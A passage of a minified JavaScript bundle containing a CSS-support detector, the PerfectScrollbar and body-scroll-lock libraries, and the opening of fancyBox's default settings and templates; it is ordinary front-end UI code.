		return s(e, !0)
	}
	var r = t("<support>").get(0).style,
		l = ["Webkit", "Moz", "O", "ms"],
		d = {
			transition: {
				end: {
					WebkitTransition: "webkitTransitionEnd",
					MozTransition: "transitionend",
					OTransition: "oTransitionEnd",
					transition: "transitionend"
				}
			},
			animation: {
				end: {
					WebkitAnimation: "webkitAnimationEnd",
					MozAnimation: "animationend",
					OAnimation: "oAnimationEnd",
					animation: "animationend"
				}
			}
		},
		i = {
			csstransforms: function() {
				return !!s("transform")
			},
			csstransforms3d: function() {
				return !!s("perspective")
			},
			csstransitions: function() {
				return !!s("transition")
			},
			cssanimations: function() {
				return !!s("animation")
			}
		};
	i.csstransitions() && (t.support.transition = new String(e("transition")), t.support.transition.end = d.transition
		.end[t.support.transition]), i.cssanimations() && (t.support.animation = new String(e("animation")), t
		.support.animation.end = d.animation.end[t.support.animation]), i.csstransforms() && (t.support.transform =
		new String(e("transform")), t.support.transform3d = i.csstransforms3d())
}(window.Zepto || window.jQuery, window, document), ! function(n, t) {
	"object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define &&
		define.amd ? define(t) : n.PerfectScrollbar = t()
}(this, function() {
	"use strict";

	function x(e) {
		return getComputedStyle(e)
	}

	function _(n, t) {
		for (var e in t) {
			var a = t[e];
			"number" == typeof a && (a += "px"), n.style[e] = a
		}
		return n
	}

	function e(n) {
		var t = document.createElement("div");
		return t.className = n, t
	}

	function C(n, t) {
		if (!u) throw new Error("No element matching method supported");
		return u.call(n, t)
	}

	function i(e) {
		e.remove ? e.remove() : e.parentNode && e.parentNode.removeChild(e)
	}

	function r(n, a) {
		return Array.prototype.filter.call(n.children, function(e) {
			return C(e, a)
		})
	}

	function n(n, t) {
		var e = n.element.classList,
			a = g.state.scrolling(t);
		e.contains(a) ? clearTimeout(f[t]) : e.add(a)
	}

	function o(n, t) {
		f[t] = setTimeout(function() {
			return n.isAlive && n.element.classList.remove(g.state.scrolling(t))
		}, n.settings.scrollingThreshold)
	}

	function E(a, t) {
		n(a, t), o(a, t)
	}

	function a(n) {
		if ("function" == typeof window.CustomEvent) return new CustomEvent(n);
		var t = document.createEvent("CustomEvent");
		return t.initCustomEvent(n, !1, !1, void 0), t
	}

	function s(c, t, e, i, p) {
		var g = e[0],
			n = e[1],
			o = e[2],
			s = e[3],
			m = e[4],
			u = e[5];
		void 0 === i && (i = !0), void 0 === p && (p = !1);
		var d = c.element;
		c.reach[s] = null, 1 > d[o] && (c.reach[s] = "start"), d[o] > c[g] - c[n] - 1 && (c.reach[s] = "end"), t &&
			(d.dispatchEvent(a("ps-scroll-" + s)), 0 > t ? d.dispatchEvent(a("ps-scroll-" + m)) : 0 < t && d
				.dispatchEvent(a("ps-scroll-" + u)), i && E(c, s)), c.reach[s] && (t || p) && d.dispatchEvent(a(
				"ps-" + s + "-reach-" + c.reach[s]))
	}

	function S(e) {
		return parseInt(e, 10) || 0
	}

	function t(e) {
		return C(e, "input,[contenteditable]") || C(e, "select,[contenteditable]") || C(e,
			"textarea,[contenteditable]") || C(e, "button,[contenteditable]")
	}

	function d(t) {
		var e = x(t);
		return S(e.width) + S(e.paddingLeft) + S(e.paddingRight) + S(e.borderLeftWidth) + S(e.borderRightWidth)
	}

	function l(n, t) {
		return n.settings.minScrollbarLength && (t = Math.max(t, n.settings.minScrollbarLength)), n.settings
			.maxScrollbarLength && (t = Math.min(t, n.settings.maxScrollbarLength)), t
	}

	function c(e, t) {
		var a = {
				width: t.railXWidth
			},
			o = Math.floor(e.scrollTop);
		a.left = t.isRtl ? t.negativeScrollAdjustment + e.scrollLeft + t.containerWidth - t.contentWidth : e
			.scrollLeft, t.isScrollbarXUsingBottom ? a.bottom = t.scrollbarXBottom - o : a.top = t.scrollbarXTop +
			o, _(t.scrollbarXRail, a);
		var i = {
			top: o,
			height: t.railYHeight
		};
		t.isScrollbarYUsingRight ? t.isRtl ? i.right = t.contentWidth - (t.negativeScrollAdjustment + e
			.scrollLeft) - t.scrollbarYRight - t.scrollbarYOuterWidth : i.right = t.scrollbarYRight - e.scrollLeft :
			t.isRtl ? i.left = t.negativeScrollAdjustment + e.scrollLeft + 2 * t.containerWidth - t.contentWidth - t
			.scrollbarYLeft - t.scrollbarYOuterWidth : i.left = t.scrollbarYLeft + e.scrollLeft, _(t.scrollbarYRail,
				i), _(t.scrollbarX, {
				left: t.scrollbarXLeft,
				width: t.scrollbarXWidth - t.railBorderXWidth
			}), _(t.scrollbarY, {
				top: t.scrollbarYTop,
				height: t.scrollbarYHeight - t.railBorderYWidth
			})
	}

	function p(s, t) {
		function m(t) {
			p[u] = h + x * (t[y] - b), n(s, d), w(s), t.stopPropagation(), t.preventDefault()
		}

		function i() {
			o(s, d), s[f].classList.remove(g.state.clicking), s.event.unbind(s.ownerDocument, "mousemove", m)
		}
		var r = t[0],
			l = t[1],
			y = t[2],
			a = t[3],
			e = t[4],
			c = t[5],
			u = t[6],
			d = t[7],
			f = t[8],
			p = s.element,
			h = null,
			b = null,
			x = null;
		s.event.bind(s[e], "mousedown", function(t) {
			h = p[u], b = t[y], x = (s[l] - s[r]) / (s[a] - s[c]), s.event.bind(s.ownerDocument,
				"mousemove", m), s.event.once(s.ownerDocument, "mouseup", i), s[f].classList.add(g.state
				.clicking), t.stopPropagation(), t.preventDefault()
		})
	}
	var u = "undefined" != typeof Element && (Element.prototype.matches || Element.prototype
			.webkitMatchesSelector || Element.prototype.mozMatchesSelector || Element.prototype.msMatchesSelector),
		g = {
			main: "ps",
			element: {
				thumb: function(e) {
					return "ps__thumb-" + e
				},
				rail: function(e) {
					return "ps__rail-" + e
				},
				consuming: "ps__child--consume"
			},
			state: {
				focus: "ps--focus",
				clicking: "ps--clicking",
				active: function(e) {
					return "ps--active-" + e
				},
				scrolling: function(e) {
					return "ps--scrolling-" + e
				}
			}
		},
		f = {
			x: null,
			y: null
		},
		m = function(e) {
			this.element = e, this.handlers = {}
		},
		h = {
			isEmpty: {
				configurable: !0
			}
		};
	m.prototype.bind = function(n, t) {
		void 0 === this.handlers[n] && (this.handlers[n] = []), this.handlers[n].push(t), this.element
			.addEventListener(n, t, !1)
	}, m.prototype.unbind = function(n, t) {
		var e = this;
		this.handlers[n] = this.handlers[n].filter(function(a) {
			return t && a !== t || (e.element.removeEventListener(n, a, !1), !1)
		})
	}, m.prototype.unbindAll = function() {
		var n = this;
		for (var t in n.handlers) n.unbind(t)
	}, h.isEmpty.get = function() {
		var n = this;
		return Object.keys(this.handlers).every(function(t) {
			return 0 === n.handlers[t].length
		})
	}, Object.defineProperties(m.prototype, h);
	var b = function() {
		this.eventElements = []
	};
	b.prototype.eventElement = function(n) {
		var t = this.eventElements.filter(function(t) {
			return t.element === n
		})[0];
		return t || (t = new m(n), this.eventElements.push(t)), t
	}, b.prototype.bind = function(n, t, e) {
		this.eventElement(n).bind(t, e)
	}, b.prototype.unbind = function(n, t, e) {
		var a = this.eventElement(n);
		a.unbind(t, e), a.isEmpty && this.eventElements.splice(this.eventElements.indexOf(a), 1)
	}, b.prototype.unbindAll = function() {
		this.eventElements.forEach(function(e) {
			return e.unbindAll()
		}), this.eventElements = []
	}, b.prototype.once = function(n, a, e) {
		var o = this.eventElement(n),
			i = function(n) {
				o.unbind(a, i), e(n)
			};
		o.bind(a, i)
	};
	var y = function(a, t, e, o, i) {
			void 0 === o && (o = !0), void 0 === i && (i = !1);
			var d;
			if ("top" === t) d = ["contentHeight", "containerHeight", "scrollTop", "y", "up", "down"];
			else {
				if ("left" !== t) throw new Error("A proper axis should be provided");
				d = ["contentWidth", "containerWidth", "scrollLeft", "x", "left", "right"]
			}
			s(a, e, d, o, i)
		},
		v = {
			isWebKit: "undefined" != typeof document && "WebkitAppearance" in document.documentElement.style,
			supportsTouch: "undefined" != typeof window && ("ontouchstart" in window || window.DocumentTouch &&
				document instanceof window.DocumentTouch),
			supportsIePointer: "undefined" != typeof navigator && navigator.msMaxTouchPoints,
			isChrome: "undefined" != typeof navigator && /Chrome/i.test(navigator && navigator.userAgent)
		},
		w = function(n) {
			var t = n.element,
				e = Math.floor(t.scrollTop);
			n.containerWidth = t.clientWidth, n.containerHeight = t.clientHeight, n.contentWidth = t.scrollWidth, n
				.contentHeight = t.scrollHeight, t.contains(n.scrollbarXRail) || (r(t, g.element.rail("x")).forEach(
					function(e) {
						return i(e)
					}), t.appendChild(n.scrollbarXRail)), t.contains(n.scrollbarYRail) || (r(t, g.element.rail("y"))
					.forEach(function(e) {
						return i(e)
					}), t.appendChild(n.scrollbarYRail)), !n.settings.suppressScrollX && n.containerWidth + n
				.settings.scrollXMarginOffset < n.contentWidth ? (n.scrollbarXActive = !0, n.railXWidth = n
					.containerWidth - n.railXMarginWidth, n.railXRatio = n.containerWidth / n.railXWidth, n
					.scrollbarXWidth = l(n, S(n.railXWidth * n.containerWidth / n.contentWidth)), n.scrollbarXLeft =
					S((n.negativeScrollAdjustment + t.scrollLeft) * (n.railXWidth - n.scrollbarXWidth) / (n
						.contentWidth - n.containerWidth))) : n.scrollbarXActive = !1, !n.settings
				.suppressScrollY && n.containerHeight + n.settings.scrollYMarginOffset < n.contentHeight ? (n
					.scrollbarYActive = !0, n.railYHeight = n.containerHeight - n.railYMarginHeight, n.railYRatio =
					n.containerHeight / n.railYHeight, n.scrollbarYHeight = l(n, S(n.railYHeight * n
						.containerHeight / n.contentHeight)), n.scrollbarYTop = S(e * (n.railYHeight - n
						.scrollbarYHeight) / (n.contentHeight - n.containerHeight))) : n.scrollbarYActive = !1, n
				.scrollbarXLeft >= n.railXWidth - n.scrollbarXWidth && (n.scrollbarXLeft = n.railXWidth - n
					.scrollbarXWidth), n.scrollbarYTop >= n.railYHeight - n.scrollbarYHeight && (n.scrollbarYTop = n
					.railYHeight - n.scrollbarYHeight), c(t, n), n.scrollbarXActive ? t.classList.add(g.state
					.active("x")) : (t.classList.remove(g.state.active("x")), n.scrollbarXWidth = 0, n
					.scrollbarXLeft = 0, t.scrollLeft = 0), n.scrollbarYActive ? t.classList.add(g.state.active(
					"y")) : (t.classList.remove(g.state.active("y")), n.scrollbarYHeight = 0, n.scrollbarYTop = 0, t
					.scrollTop = 0)
		},
		k = {
			"click-rail": function(n) {
				n.event.bind(n.scrollbarY, "mousedown", function(e) {
					return e.stopPropagation()
				}), n.event.bind(n.scrollbarYRail, "mousedown", function(t) {
					var e = t.pageY - window.pageYOffset - n.scrollbarYRail.getBoundingClientRect()
						.top > n.scrollbarYTop ? 1 : -1;
					n.element.scrollTop += e * n.containerHeight, w(n), t.stopPropagation()
				}), n.event.bind(n.scrollbarX, "mousedown", function(e) {
					return e.stopPropagation()
				}), n.event.bind(n.scrollbarXRail, "mousedown", function(t) {
					var e = t.pageX - window.pageXOffset - n.scrollbarXRail.getBoundingClientRect()
						.left > n.scrollbarXLeft ? 1 : -1;
					n.element.scrollLeft += e * n.containerWidth, w(n), t.stopPropagation()
				})
			},
			"drag-thumb": function(e) {
				p(e, ["containerWidth", "contentWidth", "pageX", "railXWidth", "scrollbarX", "scrollbarXWidth",
					"scrollLeft", "x", "scrollbarXRail"
				]), p(e, ["containerHeight", "contentHeight", "pageY", "railYHeight", "scrollbarY",
					"scrollbarYHeight", "scrollTop", "y", "scrollbarYRail"
				])
			},
			keyboard: function(d) {
				function c(t, e) {
					var a = Math.floor(p.scrollTop);
					if (0 === t) {
						if (!d.scrollbarYActive) return !1;
						if (0 === a && 0 < e || a >= d.contentHeight - d.containerHeight && 0 > e) return !d
							.settings.wheelPropagation
					}
					var o = p.scrollLeft;
					if (0 === e) {
						if (!d.scrollbarXActive) return !1;
						if (0 === o && 0 > t || o >= d.contentWidth - d.containerWidth && 0 < t) return !d
							.settings.wheelPropagation
					}
					return !0
				}
				var p = d.element,
					e = function() {
						return C(p, ":hover")
					},
					i = function() {
						return C(d.scrollbarX, ":focus") || C(d.scrollbarY, ":focus")
					};
				d.event.bind(d.ownerDocument, "keydown", function(n) {
					if (!(n.isDefaultPrevented && n.isDefaultPrevented() || n.defaultPrevented) && (
						e() || i())) {
						var r = document.activeElement ? document.activeElement : d.ownerDocument
							.activeElement;
						if (r) {
							if ("IFRAME" === r.tagName) r = r.contentDocument.activeElement;
							else
								for (; r.shadowRoot;) r = r.shadowRoot.activeElement;
							if (t(r)) return
						}
						var l = 0,
							u = 0;
						switch (n.which) {
							case 37:
								l = n.metaKey ? -d.contentWidth : n.altKey ? -d.containerWidth : -30;
								break;
							case 38:
								u = n.metaKey ? d.contentHeight : n.altKey ? d.containerHeight : 30;
								break;
							case 39:
								l = n.metaKey ? d.contentWidth : n.altKey ? d.containerWidth : 30;
								break;
							case 40:
								u = n.metaKey ? -d.contentHeight : n.altKey ? -d.containerHeight : -30;
								break;
							case 32:
								u = n.shiftKey ? d.containerHeight : -d.containerHeight;
								break;
							case 33:
								u = d.containerHeight;
								break;
							case 34:
								u = -d.containerHeight;
								break;
							case 36:
								u = d.contentHeight;
								break;
							case 35:
								u = -d.contentHeight;
								break;
							default:
								return;
						}
						d.settings.suppressScrollX && 0 !== l || d.settings.suppressScrollY && 0 !==
							u || (p.scrollTop -= u, p.scrollLeft += l, w(d), c(l, u) && n
								.preventDefault())
					}
				})
			},
			wheel: function(d) {
				function e(e, t) {
					var o = Math.floor(p.scrollTop),
						i = 0 === p.scrollTop,
						r = o + p.offsetHeight === p.scrollHeight,
						n = 0 === p.scrollLeft,
						s = p.scrollLeft + p.offsetWidth === p.scrollWidth;
					return (Math.abs(t) > Math.abs(e) ? !(i || r) : !(n || s)) || !d.settings.wheelPropagation
				}

				function i(n) {
					var t = n.deltaX,
						a = -1 * n.deltaY;
					return void 0 !== t && void 0 !== a || (t = -1 * n.wheelDeltaX / 6, a = n.wheelDeltaY / 6),
						n.deltaMode && 1 === n.deltaMode && (t *= 10, a *= 10), t !== t && a !== a && (t = 0,
							a = n.wheelDelta), n.shiftKey ? [-a, -t] : [t, a]
				}

				function r(t, e, o) {
					if (!v.isWebKit && p.querySelector("select:focus")) return !0;
					if (!p.contains(t)) return !1;
					for (var i = t; i && i !== p;) {
						if (i.classList.contains(g.element.consuming)) return !0;
						var r = x(i);
						if ([r.overflow, r.overflowX, r.overflowY].join("").match(/(scroll|auto)/)) {
							var n = i.scrollHeight - i.clientHeight;
							if (0 < n && !(0 === i.scrollTop && 0 < o || i.scrollTop === n && 0 > o)) return !0;
							var s = i.scrollWidth - i.clientWidth;
							if (0 < s && !(0 === i.scrollLeft && 0 > e || i.scrollLeft === s && 0 < e)) return !
								0
						}
						i = i.parentNode
					}
					return !1
				}

				function t(o) {
					var t = i(o),
						n = t[0],
						s = t[1];
					if (!r(o.target, n, s)) {
						var a = !1;
						d.settings.useBothWheelAxes ? d.scrollbarYActive && !d.scrollbarXActive ? (s ? p
								.scrollTop -= s * d.settings.wheelSpeed : p.scrollTop += n * d.settings
								.wheelSpeed, a = !0) : d.scrollbarXActive && !d.scrollbarYActive && (n ? p
								.scrollLeft += n * d.settings.wheelSpeed : p.scrollLeft -= s * d.settings
								.wheelSpeed, a = !0) : (p.scrollTop -= s * d.settings.wheelSpeed, p
								.scrollLeft += n * d.settings.wheelSpeed), w(d), (a = a || e(n, s)) && !o
							.ctrlKey && (o.stopPropagation(), o.preventDefault())
					}
				}
				var p = d.element;
				void 0 === window.onwheel ? void 0 !== window.onmousewheel && d.event.bind(p, "mousewheel", t) :
					d.event.bind(p, "wheel", t)
			},
			touch: function(m) {
				function b(e, t) {
					var a = Math.floor(c.scrollTop),
						i = c.scrollLeft,
						s = Math.abs(e),
						n = Math.abs(t);
					if (n > s) {
						if (0 > t && a === m.contentHeight - m.containerHeight || 0 < t && 0 === a) return 0 ===
							window.scrollY && 0 < t && v.isChrome;
					} else if (s > n && (0 > e && i === m.contentWidth - m.containerWidth || 0 < e && 0 === i))
						return !0;
					return !0
				}

				function i(e, t) {
					c.scrollTop -= t, c.scrollLeft -= e, w(m)
				}

				function r(e) {
					return e.targetTouches ? e.targetTouches[0] : e
				}

				function l(e) {
					return (!e.pointerType || "pen" !== e.pointerType || 0 !== e.buttons) && (e.targetTouches &&
						1 === e.targetTouches.length || e.pointerType && "mouse" !== e.pointerType && e
						.pointerType !== e.MSPOINTER_TYPE_MOUSE)
				}

				function e(n) {
					if (l(n)) {
						var t = r(n);
						s.pageX = t.pageX, s.pageY = t.pageY, y = new Date().getTime(), null !== o &&
							clearInterval(o)
					}
				}

				function n(t, e, a) {
					if (!c.contains(t)) return !1;
					for (var i = t; i && i !== c;) {
						if (i.classList.contains(g.element.consuming)) return !0;
						var r = x(i);
						if ([r.overflow, r.overflowX, r.overflowY].join("").match(/(scroll|auto)/)) {
							var n = i.scrollHeight - i.clientHeight;
							if (0 < n && !(0 === i.scrollTop && 0 < a || i.scrollTop === n && 0 > a)) return !0;
							var o = i.scrollLeft - i.clientWidth;
							if (0 < o && !(0 === i.scrollLeft && 0 > e || i.scrollLeft === o && 0 < e)) return !
								0
						}
						i = i.parentNode
					}
					return !1
				}

				function t(d) {
					if (l(d)) {
						var t = r(d),
							e = {
								pageX: t.pageX,
								pageY: t.pageY
							},
							o = e.pageX - s.pageX,
							a = e.pageY - s.pageY;
						if (n(d.target, o, a)) return;
						i(o, a), s = e;
						var c = new Date().getTime(),
							u = c - y;
						0 < u && (_.x = o / u, _.y = a / u, y = c), b(o, a) && d.preventDefault()
					}
				}

				function a() {
					m.settings.swipeEasing && (clearInterval(o), o = setInterval(function() {
						m.isInitialized ? clearInterval(o) : _.x || _.y ? .01 > Math.abs(_.x) &&
							.01 > Math.abs(_.y) ? clearInterval(o) : (i(30 * _.x, 30 * _.y), _.x *=
								.8, _.y *= .8) : clearInterval(o)
					}, 10))
				}
				if (v.supportsTouch || v.supportsIePointer) {
					var c = m.element,
						s = {},
						y = 0,
						_ = {},
						o = null;
					v.supportsTouch ? (m.event.bind(c, "touchstart", e), m.event.bind(c, "touchmove", t), m
						.event.bind(c, "touchend", a)) : v.supportsIePointer && (window.PointerEvent ? (m
						.event.bind(c, "pointerdown", e), m.event.bind(c, "pointermove", t), m.event
						.bind(c, "pointerup", a)) : window.MSPointerEvent && (m.event.bind(c,
						"MSPointerDown", e), m.event.bind(c, "MSPointerMove", t), m.event.bind(c,
						"MSPointerUp", a)))
				}
			}
		},
		T = function(i, t) {
			var p = this;
			if (void 0 === t && (t = {}), "string" == typeof i && (i = document.querySelector(i)), !i || !i
				.nodeName) throw new Error("no element is specified to initialize PerfectScrollbar");
			for (var n in this.element = i, i.classList.add(g.main), this.settings = {
					handlers: ["click-rail", "drag-thumb", "keyboard", "wheel", "touch"],
					maxScrollbarLength: null,
					minScrollbarLength: null,
					scrollingThreshold: 1e3,
					scrollXMarginOffset: 0,
					scrollYMarginOffset: 0,
					suppressScrollX: !1,
					suppressScrollY: !1,
					swipeEasing: !0,
					useBothWheelAxes: !1,
					wheelPropagation: !0,
					wheelSpeed: 1
				}, t) p.settings[n] = t[n];
			this.containerWidth = null, this.containerHeight = null, this.contentWidth = null, this.contentHeight =
				null;
			var o = function() {
					return i.classList.add(g.state.focus)
				},
				s = function() {
					return i.classList.remove(g.state.focus)
				};
			this.isRtl = "rtl" === x(i).direction, this.isNegativeScroll = function() {
					var n = i.scrollLeft,
						t = null;
					return i.scrollLeft = -1, t = 0 > i.scrollLeft, i.scrollLeft = n, t
				}(), this.negativeScrollAdjustment = this.isNegativeScroll ? i.scrollWidth - i.clientWidth : 0, this
				.event = new b, this.ownerDocument = i.ownerDocument || document, this.scrollbarXRail = e(g.element
					.rail("x")), i.appendChild(this.scrollbarXRail), this.scrollbarX = e(g.element.thumb("x")), this
				.scrollbarXRail.appendChild(this.scrollbarX), this.scrollbarX.setAttribute("tabindex", 0), this
				.event.bind(this.scrollbarX, "focus", o), this.event.bind(this.scrollbarX, "blur", s), this
				.scrollbarXActive = null, this.scrollbarXWidth = null, this.scrollbarXLeft = null;
			var a = x(this.scrollbarXRail);
			this.scrollbarXBottom = parseInt(a.bottom, 10), isNaN(this.scrollbarXBottom) ? (this
					.isScrollbarXUsingBottom = !1, this.scrollbarXTop = S(a.top)) : this.isScrollbarXUsingBottom = !
				0, this.railBorderXWidth = S(a.borderLeftWidth) + S(a.borderRightWidth), _(this.scrollbarXRail, {
					display: "block"
				}), this.railXMarginWidth = S(a.marginLeft) + S(a.marginRight), _(this.scrollbarXRail, {
					display: ""
				}), this.railXWidth = null, this.railXRatio = null, this.scrollbarYRail = e(g.element.rail("y")), i
				.appendChild(this.scrollbarYRail), this.scrollbarY = e(g.element.thumb("y")), this.scrollbarYRail
				.appendChild(this.scrollbarY), this.scrollbarY.setAttribute("tabindex", 0), this.event.bind(this
					.scrollbarY, "focus", o), this.event.bind(this.scrollbarY, "blur", s), this.scrollbarYActive =
				null, this.scrollbarYHeight = null, this.scrollbarYTop = null;
			var c = x(this.scrollbarYRail);
			this.scrollbarYRight = parseInt(c.right, 10), isNaN(this.scrollbarYRight) ? (this
					.isScrollbarYUsingRight = !1, this.scrollbarYLeft = S(c.left)) : this.isScrollbarYUsingRight = !
				0, this.scrollbarYOuterWidth = this.isRtl ? d(this.scrollbarY) : null, this.railBorderYWidth = S(c
					.borderTopWidth) + S(c.borderBottomWidth), _(this.scrollbarYRail, {
					display: "block"
				}), this.railYMarginHeight = S(c.marginTop) + S(c.marginBottom), _(this.scrollbarYRail, {
					display: ""
				}), this.railYHeight = null, this.railYRatio = null, this.reach = {
					x: 0 >= i.scrollLeft ? "start" : i.scrollLeft >= this.contentWidth - this.containerWidth ?
						"end" : null,
					y: 0 >= i.scrollTop ? "start" : i.scrollTop >= this.contentHeight - this.containerHeight ?
						"end" : null
				}, this.isAlive = !0, this.settings.handlers.forEach(function(e) {
					return k[e](p)
				}), this.lastScrollTop = Math.floor(i.scrollTop), this.lastScrollLeft = i.scrollLeft, this.event
				.bind(this.element, "scroll", function(e) {
					return p.onScroll(e)
				}), w(this)
		};
	return T.prototype.update = function() {
		this.isAlive && (this.negativeScrollAdjustment = this.isNegativeScroll ? this.element.scrollWidth - this
			.element.clientWidth : 0, _(this.scrollbarXRail, {
				display: "block"
			}), _(this.scrollbarYRail, {
				display: "block"
			}), this.railXMarginWidth = S(x(this.scrollbarXRail).marginLeft) + S(x(this.scrollbarXRail)
				.marginRight), this.railYMarginHeight = S(x(this.scrollbarYRail).marginTop) + S(x(this
				.scrollbarYRail).marginBottom), _(this.scrollbarXRail, {
				display: "none"
			}), _(this.scrollbarYRail, {
				display: "none"
			}), w(this), y(this, "top", 0, !1, !0), y(this, "left", 0, !1, !0), _(this.scrollbarXRail, {
				display: ""
			}), _(this.scrollbarYRail, {
				display: ""
			}))
	}, T.prototype.onScroll = function() {
		this.isAlive && (w(this), y(this, "top", this.element.scrollTop - this.lastScrollTop), y(this, "left",
			this.element.scrollLeft - this.lastScrollLeft), this.lastScrollTop = Math.floor(this.element
			.scrollTop), this.lastScrollLeft = this.element.scrollLeft)
	}, T.prototype.destroy = function() {
		this.isAlive && (this.event.unbindAll(), i(this.scrollbarX), i(this.scrollbarY), i(this.scrollbarXRail),
			i(this.scrollbarYRail), this.removePsClasses(), this.element = null, this.scrollbarX = null,
			this.scrollbarY = null, this.scrollbarXRail = null, this.scrollbarYRail = null, this.isAlive = !
			1)
	}, T.prototype.removePsClasses = function() {
		this.element.className = this.element.className.split(" ").filter(function(e) {
			return !e.match(/^ps([-_].+|)$/)
		}).join(" ")
	}, T
}), ! function(n, e) {
	if ("function" == typeof define && define.amd) define(["exports"], e);
	else if ("undefined" != typeof exports) e(exports);
	else {
		var a = {};
		e(a), n.bodyScrollLock = a
	}
}(this, function(o) {
	"use strict";
	Object.defineProperty(o, "__esModule", {
		value: !0
	});
	var p = !1;
	if ("undefined" != typeof window) {
		var r = {
			get passive() {
				p = !0
			}
		};
		window.addEventListener("testPassive", null, r), window.removeEventListener("testPassive", null, r)
	}
	var g = "undefined" != typeof window && window.navigator && window.navigator.platform &&
		/iPad|iPhone|iPod|(iPad Simulator)|(iPhone Simulator)|(iPod Simulator)/.test(window.navigator.platform),
		i = null,
		f = [],
		m = !1,
		h = -1,
		b = function(t) {
			var e = t || window.event;
			return 1 < e.touches.length || (e.preventDefault && e.preventDefault(), !1)
		},
		e = function() {
			setTimeout(function() {
				void 0 !== v && (document.body.style.paddingRight = v, v = void 0), void 0 !== y && (
					document.body.style.overflow = y, y = void 0)
			})
		},
		y, v;
	o.disableBodyScroll = function(a, n) {
		var s;
		g ? a && !f.includes(a) && (f = [].concat(function(n) {
			if (Array.isArray(n)) {
				for (var e = 0, a = Array(n.length); e < n.length; e++) a[e] = n[e];
				return a
			}
			return Array.from(n)
		}(f), [a]), a.ontouchstart = function(t) {
			1 === t.targetTouches.length && (h = t.targetTouches[0].clientY)
		}, a.ontouchmove = function(s) {
			var e, r, l, d;
			1 === s.targetTouches.length && (r = a, d = (e = s).targetTouches[0].clientY - h, r && 0 ===
				r.scrollTop && 0 < d ? b(e) : (l = r) && l.scrollHeight - l.scrollTop <= l
				.clientHeight && 0 > d ? b(e) : e.stopPropagation())
		}, m || (document.addEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !0)) : (s = n, setTimeout(function() {
			if (void 0 === v) {
				var t = !!s && !0 === s.reserveScrollBarGap,
					e = window.innerWidth - document.documentElement.clientWidth;
				t && 0 < e && (v = document.body.style.paddingRight, document.body.style
					.paddingRight = e + "px")
			}
			void 0 === y && (y = document.body.style.overflow, document.body.style.overflow =
				"hidden")
		}), i || (i = a))
	}, o.clearAllBodyScrollLocks = function() {
		g ? (f.forEach(function(t) {
			t.ontouchstart = null, t.ontouchmove = null
		}), m && (document.removeEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !1), f = [], h = -1) : (e(), i = null)
	}, o.enableBodyScroll = function(t) {
		g ? (t.ontouchstart = null, t.ontouchmove = null, f = f.filter(function(n) {
			return n !== t
		}), m && 0 === f.length && (document.removeEventListener("touchmove", b, p ? {
			passive: !1
		} : void 0), m = !1)) : i === t && (e(), i = null)
	}
}), ! function(m, y, v, x) {
	"use strict";

	function n(n, t) {
		var l = [],
			d = 0,
			c, u, g;
		n && n.isDefaultPrevented() || (n.preventDefault(), t = t || {}, n && n.data && (t = p(n.data.options, t)), c =
			t.$target || v(n.currentTarget).trigger("blur"), g = v.fancybox.getInstance(), g && g.$trigger && g
			.$trigger.is(c) || (t.selector ? l = v(t.selector) : (u = c.attr("data-fancybox") || "", u ? (l = n
					.data ? n.data.items : [], l = l.length ? l.filter("[data-fancybox=\"" + u + "\"]") : v(
						"[data-fancybox=\"" + u + "\"]")) : l = [c]), d = v(l).index(c), 0 > d && (d = 0), g = v
				.fancybox.open(l, t, d), g.$trigger = c))
	}
	if (m.console = m.console || {
			info: function() {}
		}, v) {
		if (v.fn.fancybox) return void console.info("fancyBox already initialized");
		var e = {
				closeExisting: !1,
				loop: !1,
				gutter: 50,
				keyboard: !0,
				preventCaptionOverlap: !0,
				arrows: !0,
				infobar: !0,
				smallBtn: "auto",
				toolbar: "auto",
				buttons: ["zoom", "slideShow", "thumbs", "close"],
				idleTime: 3,
				protect: !1,
				modal: !1,
				image: {
					preload: !1
				},
				ajax: {
					settings: {
						data: {
							fancybox: !0
						}
					}
				},
				iframe: {
					tpl: "<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" allowfullscreen allow=\"autoplay; fullscreen\" src=\"\"></iframe>",
					preload: !0,
					css: {},
					attr: {
						scrolling: "auto"
					}
				},
				video: {
					tpl: "<video class=\"fancybox-video\" controls controlsList=\"nodownload\" poster=\"{{poster}}\"><source src=\"{{src}}\" type=\"{{format}}\" />Sorry, your browser doesn't support embedded videos, <a href=\"{{src}}\">download</a> and watch with your favorite video player!</video>",
					format: "",
					autoStart: !0
				},
				defaultType: "image",
				animationEffect: "zoom",
				animationDuration: 366,
				zoomOpacity: "auto",
				transitionEffect: "fade",
				transitionDuration: 366,
				slideClass: "",
				baseClass: "",
				baseTpl: "<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class=\"fancybox-toolbar\">{{buttons}}</div><div class=\"fancybox-navigation\">{{arrows}}</div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption\"></div></div></div>",
				spinnerTpl: "<div class=\"fancybox-loading\"></div>",
				errorTpl: "<div class=\"fancybox-error\"><p>{{ERROR}}</p></div>",
				btnTpl: {
					download: "<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\" href=\"javascript:;\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z\"/></svg></a>",
					zoom: "<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z\"/></svg></button>",
